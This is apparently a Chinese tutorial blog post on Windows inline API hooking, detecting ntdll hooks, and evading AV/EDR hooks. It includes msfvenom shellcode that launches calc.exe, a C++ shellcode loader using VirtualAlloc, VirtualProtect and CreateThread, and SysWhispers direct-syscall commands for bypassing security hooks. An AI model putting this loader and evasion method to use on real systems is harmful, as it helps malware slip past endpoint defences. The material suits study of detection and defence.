
当时我尝试编译的64位来执行的时候,失败了,踩了一些小坑。
可以看到,在执行到patch的代码时候出现了错误。
第一步,因为内存字单元长度不一样,所以我调试了下地址:
不过还是失败了,这里我跟进去看看。
patch之前是这样:
patch之后是这样:
很明显就不对嘛,出现这个错误,其实还是因为我pwn知识都快忘光了,哎。
后面考虑到应该是字符串memcopy_s的问题,导致00会截断,这里直接采取BYTE类型就好了。
64位 hook 代码如下:
#include <iostream> #include <Windows.h> FARPROC messageBoxAddress = NULL; SIZE_T bytesWritten = 0; BYTE OldCode[12] = { 0x00 }; BYTE HookCode[12] = { 0x48, 0xB8, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0xFF, 0xE0 }; int __stdcall HookedMessageBox(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType) { // print intercepted values from the MessageBoxA function std::cout << "Ohai from the hooked function\n"; std::cout << "Text: " << (LPCSTR)lpText << "\nCaption: " << (LPCSTR)lpCaption << std::endl; // unpatch MessageBoxA WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, OldCode, sizeof(OldCode), &bytesWritten); // call the original MessageBoxA return MessageBoxA(NULL, lpText, lpCaption, uType); } int main() { // show messagebox before hooking MessageBoxA(NULL, "hi", "hi", MB_OK); HINSTANCE library = LoadLibraryA("user32.dll"); SIZE_T bytesRead = 0; // get address of the MessageBox function in memory messageBoxAddress = GetProcAddress(library, "MessageBoxA"); // save the first 6 bytes of the original MessageBoxA function - will need for unhooking ReadProcessMemory(GetCurrentProcess(), messageBoxAddress, OldCode, 12, &bytesRead); // create a patch "push <address of new MessageBoxA); ret" void *hookedMessageBoxAddress = &HookedMessageBox; *(PINT64)(HookCode + 2) = (UINT64)HookedMessageBox; // patch the MessageBoxA WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, HookCode, sizeof(HookCode), &bytesWritten); // show messagebox after hooking MessageBoxA(NULL, "hi", "hi", MB_OK); return 0; }
这个时候就对了。
效果如下:
当然跳转方式很多:
BYTE HookCode[12] = { 0x48, 0xB8, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x50, 0xc3 };
这样也是ok的。
简单概括下两者的区别:
其实主要是还是32位和64位中地址空间的高低位问题,导致rip出现越界错误导致的,自己跟着调一下即可了。
0x5 检测hook的原理和实现
通过上面的学习,我们已经知道了如何去hook API,那么假如现在一些edr 全局hook了某些API,那么我们可不可以调用之前察觉呢?答案是可以,下面我们简单分析下这个技术。
这里我们先以一个demo检测程序,看看一些杀软是不是喜欢这样干。
C:\Users\xq17\Desktop\新建文件夹\HookTest.exe | find /i "createthread" /c
我发现就算关掉了一些安全进程好像也没啥变化?
然后在新的环境也没有啥变化,一般就是974个,emmm,感觉他们hook的技巧应该是没办法通过这种检测的,这些hook可能是系统一些默认操作吧,没怎么进行研究,希望师傅们可以指点我这个小萌新。
程序检测的代码如下:
#include <iostream> #include <Windows.h> int main() { PDWORD functionAddress = (PDWORD)0; // Get ntdll base address HMODULE libraryBase = LoadLibraryA("ntdll"); PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)libraryBase; PIMAGE_NT_HEADERS imageNTHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)libraryBase + dosHeader->e_lfanew); // Locate export address table DWORD_PTR exportDirectoryRVA = imageNTHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress; PIMAGE_EXPORT_DIRECTORY imageExportDirectory = (PIMAGE_EXPORT_DIRECTORY)((DWORD_PTR)libraryBase + exportDirectoryRVA); // Offsets to list of exported functions and their names PDWORD addresOfFunctionsRVA = (PDWORD)((DWORD_PTR)libraryBase + imageExportDirectory->AddressOfFunctions); PDWORD addressOfNamesRVA = (PDWORD)((DWORD_PTR)libraryBase + imageExportDirectory->AddressOfNames); PWORD addressOfNameOrdinalsRVA = (PWORD)((DWORD_PTR)libraryBase + imageExportDirectory->AddressOfNameOrdinals); // Iterate through exported functions of ntdll for (DWORD i = 0; i < imageExportDirectory->NumberOfNames; i++) { // Resolve exported function name DWORD functionNameRVA = addressOfNamesRVA[i]; DWORD_PTR functionNameVA = (DWORD_PTR)libraryBase + functionNameRVA; char* functionName = (char*)functionNameVA; // Resolve exported function address DWORD_PTR functionAddressRVA = 0; functionAddressRVA = addresOfFunctionsRVA[addressOfNameOrdinalsRVA[i]]; functionAddress = (PDWORD)((DWORD_PTR)libraryBase + functionAddressRVA); // Syscall stubs start with these bytes char syscallPrologue[4] = { 0x4c, 0x8b, 0xd1, 0xb8 }; // Only interested in Nt|Zw functions if (strncmp(functionName, (char*)"Nt", 2) == 0 || strncmp(functionName, (char*)"Zw", 2) == 0) { // Check if the first 4 instructions of the exported function are the same as the sycall's prologue if (memcmp(functionAddress, syscallPrologue, 4) != 0) { printf("Potentially hooked: %s : %p\n", functionName, functionAddress); } } } return 0; }
因为ntdll基本是用户层和内核层的最后一个中转站了,所以这里主要是通过检测ntdll的各个导出函数,这些函数微软也是没有官方文档的,毕竟不是给程序员用的。
这个程序实现的原理其实很简单。
找到路径:C:\Windows\System32\ntdll.dll

我们直接使用ida加载ntdll.dll,Export 处设置下过滤规则Nt,Zw
然后我们随便选一个函数NtWriteFile来查看下

可以看到他们开头大都是这个字节序列:4c 8b d1 b8
然后如果被hook的话,这个字节就会被改成e9也就是jump,mov之类的就会发生改变,所以就可以通过检测这4个字节来判断是否被hook。
有一些函数是比较特殊的,所以存在误报:
NtGetTickCount
NtQuerySystemTime
NtdllDefWindowProc_A
NtdllDefWindowProc_W
NtdllDialogWndProc_A
NtdllDialogWndProc_W
ZwQuerySystemTime...
很多检测hook的手段,比如直接匹配e9之类的,我个人觉得这类手法没很大用,纯粹拿来学习吧。
0x6 躲避AV/EDR的hook
关于用户层的hook,我们可以直接调用syscall来进行绕过,这种手段直接有效,没有很多花里胡哨的。
当然也有很多其他手法unhook之类的...,这里举最简单的syscall例子帮助跟我一样的小萌新学习吧。
0x6.1 简述原理
用户级一般在SYSCALL之前进行hook ntdll.dll,那么我们直接调用SYSCALL就可以绕过了,关于内核级别,后面再继续慢慢研究吧。
其实用户层API的只是类似个接口作用而已,有一张对应的表,根据number去调用底层具体实现逻辑。
0x6.2 syscall directly
我们先用msfvenom获取一段64位弹出cmd的shellcode:
msfvenom -p windows/x64/exec -f c CMD=calc.exe -a x64
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52" "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48" "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9" "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41" "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48" "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01" "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48" "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0" "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c" "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0" "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04" "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59" "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48" "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00" "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f" "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff" "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb" "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c" "\x63\x2e\x65\x78\x65\x00";
然后我们用c++写一个简单的加载器:
1.vs新建个Loadershell的控制台项目
2.有很多种方式加载shellcode,Shellcode注入进程内存及调用
这里直接丢我写的demo
#include <iostream> #include <Windows.h> using namespace std; unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52" "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48" "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9" "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41" "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48" "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01" "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48" "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0" "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c" "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0" "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04" "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59" "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48" "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00" "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f" "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff" "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb" "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c" "\x63\x2e\x65\x78\x65\x00"; unsigned int buf_len = sizeof(buf); int main() { cout << buf_len << endl; DWORD oldprotect = 0; LPVOID base_addr = NULL; // 申请一块buf_len长度大小的空间,RW权限,不要开rwx,PAGE_EXECUTE_READWRITE base_addr = VirtualAlloc(0, buf_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 复制shellcode到新的空间,这个函数比较罕见,用memcpy也可以呀 RtlMoveMemory(base_addr, buf, buf_len); // 修改为执行RX权限 VirtualProtect(base_addr, buf_len, PAGE_EXECUTE_READ, &oldprotect); cout << "starting spawn shellcode" << endl; // 当前进程创建线程执行shellcode auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); // 等待线程返回值 WaitForSingleObject(ct, -1); // 释放内存 free(base_addr); }
3.整理出加载器调用的API
VirtualAlloc, VirtualProtect, CreateThread, RtlMoveMemory
基本都会被AV重点hook住,毕竟像VirtualAlloc这种就类似黑名单了。
下面开始就是重点内容:
为了简化我们的工作,我们需要使用到SysWhispers这个小工具。
> git clone https://github.com/jthuraisamy/SysWhispers.git
> cd SysWhispers
> pip3 install -r .\requirements.txt
> py .\syswhispers.py --help
我们通过debug分别找到调用API的Nt函数名:
NtCreateThreadEx,NtProtectVirtualMemory,NtAllocateVirtualMemory
RtlMoveMemory调用的是memmove,然后没有找到这个函数,没跟到syscall。
SysWhispers: Why call the kernel when you can whisper?
WARNING: Invalid function name provided.
ERROR: No compatible functions found. Exiting...
然后执行
python3 Syswhispers.py -f NtCreateThreadEx,NtProtectVirtualMemory,NtAllocateVirtualMemory -o syscall
得到头文件和asm文件:
Complete! Files written to:
syscall.asm 汇编代码
syscall.h 文件头
